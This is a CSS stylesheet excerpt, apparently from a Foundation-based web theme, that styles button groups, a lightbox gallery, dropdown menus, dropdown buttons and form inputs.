.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child .boxframe a, .boxframe .button-group.even-8 li:first-child a { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li .boxframe a, .boxframe .button-group > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child .boxframe a, .boxframe .button-group > li:first-child a { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * .boxframe a, .boxframe .button-group.radius > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child .boxframe a, .boxframe .button-group.radius > *:first-child a { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, .boxframe .button-group.radius > * > a { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, .boxframe .button-group.radius > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, .boxframe .button-group.radius > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, .boxframe .button-group.radius.stack > * > a { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, .boxframe .button-group.radius.stack > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, .boxframe .button-group.radius.stack > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * .boxframe a, .boxframe .button-group.round > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child .boxframe a, .boxframe .button-group.round > *:first-child a { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, .boxframe .button-group.round > * > a { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, .boxframe .button-group.round > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, .boxframe .button-group.round > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, .boxframe .button-group.round.stack > * > a { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, .boxframe .button-group.round.stack > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, .boxframe .button-group.round.stack > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, .boxframe a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, .boxframe a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, .boxframe a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, .boxframe a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, .boxframe a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, .boxframe a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, .boxframe a.dropdown.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, .boxframe a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, .boxframe a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, .boxframe a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, .boxframe a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, .boxframe a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, .boxframe a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

